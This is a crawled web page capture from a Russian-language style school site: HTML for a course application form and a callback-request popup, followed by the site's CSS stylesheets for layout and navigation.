<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_6927b627ca4ef" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_6927b627ca4ef"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_6927b627ca522" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_6927b627ca522"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_6927b627ca52f" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_6927b627ca52f" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6927b627ca59e" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6927b627ca59e"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1323467529.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1323467529" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/5-%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5%D0%B2-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5-%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D1%8B-%D0%B1/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="b31a9826b6">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Напишите номер, и мы Вам перезвоним<br />
в удобное время</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Ваше имя <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Откуда вы (страна) <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Куда вам позвонить? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd_6927b627cf41e" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd_6927b627cf41e"  name="resource[]" value="телефон"><i></i>телефон</label>
<label  class="" for="dhvc_form_control_whatsapp_6927b627cf496" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_6927b627cf496"  name="resource[]" value="whatsapp"><i></i>whatsapp</label>
<label  class="" for="dhvc_form_control_viber_6927b627cf4ab" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_6927b627cf4ab"  name="resource[]" value="viber"><i></i>viber</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">Когда вам позвонить? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81_6927b627cf556" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d0%b9%d1%87%d0%b0%d1%81_6927b627cf556" checked="checked" name="time" value="позвонить сейчас"><i></i>Сейчас (мы работаем в будни с 7.00 до 17.00 по Москве)</label>
<label class="" for="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f_6927b627cf5b7" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c-%d0%b2-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f_6927b627cf5b7"  name="time" value="позвонить в другое время"><i></i>В другое время, укажите удобное время ниже</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="" ></textarea>
</div></div>

<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div></div></div></div></div>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/5-%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5%D0%B2-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5-%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE-%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D1%8B-%D0%B1/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="f7f8b6eb2a">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3
body_size: 515
content:
.breadcrumb {
	padding: 8px 15px;
    margin: 0;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
    font-size:12px;
}
.breadcrumb>li {
	display: inline-block;
}
.breadcrumb>.active,
.breadcrumb>span {
	color: #777;
}
.breadcrumb a:hover {
	text-decoration: underline;
}

.ult_tab_section .aio-icon.none {
	display: none;
}

@media (max-width:768px) {
	/* fix courses mobile view */
	#inner_content-5-44740 > .vc_row {
		margin: 0 !important;
	}
	#inner_content-5-44740 .wpb_single_image {
		margin: 0 -15px !important;
	}
	.wpb_single_image img {
		width: 100%;
	}

	.dhvc-form-container .wpb_row {
		margin: 0 !important;
	}
	.showbiz-container {
		min-width: 275px !important;
	}
	/* custom widgets */
	
	.vc_custom_1622447129925 {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media (prefers-color-scheme: dark) {
	#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon {
		color: #fff;
	}
}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1755512288&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 929
content:
#section-2-44720 > .ct-section-inner-wrap{padding-top:40px;padding-bottom:0}#div_block-3-44720{width:80%%;display:flex;align-self:center;flex-grow:1;flex-direction:row;align-items:center;min-width:80%;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;background-color:#fdf5e6;border-radius:15px 50pxpx;border-top-left-radius:15px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:15px;justify-content:center}#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px;margin-bottom:10px}#div_block-20-44720{width:25%}#div_block-21-44720{width:25%}#div_block-22-44720{width:25%}#div_block-23-44720{width:25%}#div_block-30-44720{width:100%;background-color:#000000;text-align:left;align-items:center;padding-bottom:10px}@media (max-width:767px){#div_block-6-44720{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:991px){#new_columns-17-44720> .ct-div-block{width:100% !important}}#new_columns-17-44720{background-color:#000000;color:#ffffff}#text_block-31-44720{color:#3b3c38;font-size:12px}#link_text-5-44720{font-size:14px;text-align:center}#link_text-24-44720{font-size:12px;color:#ffffff;text-decoration:none}#fancy_icon-8-44720{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-8-44720>svg{width:20px;height:20px}#fancy_icon-12-44720{border:1px solid;padding:4px}#fancy_icon-12-44720>svg{width:20px;height:20px}#fancy_icon-14-44720{border:1px solid;padding:4px;color:#228b22}#fancy_icon-14-44720>svg{width:20px;height:20px}#fancy_icon-16-44720{border:1px solid;padding:4px}#fancy_icon-16-44720>svg{width:20px;height:20px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-25-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-25-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-25-44720 .menu-item:focus-within a,#_nav_menu-25-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-26-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-26-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-26-44720 .menu-item:focus-within a,#_nav_menu-26-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-28-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-28-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-28-44720 .menu-item:focus-within a,#_nav_menu-28-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1763881791&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 285
content:
#div_block-3-44746{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#text_block-6-44746{margin-right:5px;display:inline-block;margin-bottom:0px}#text_block-9-44746{margin-right:5px;display:inline-block}#link-2-44746{display:block;color:#337ab7;font-weight:600}#link-2-44746:hover{color:#dd3333}#link-8-44746{display:block;color:#337ab7;font-weight:600}#link-8-44746:hover{color:#dd3333}#fancy_icon-7-44746{color:#dd3333}#fancy_icon-7-44746>svg{width:16px;height:16px}#fancy_icon-7-44746{display:inline-block;vertical-align:text-bottombottom}#fancy_icon-10-44746{color:#dd3333}#fancy_icon-10-44746>svg{width:16px;height:16px}#fancy_icon-10-44746{display:inline-block;vertical-align:text-bottombottom}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45192.css?cache=1742843257&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 117
content:
#section-3-44733 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#headline-22-44733{margin-bottom:30px}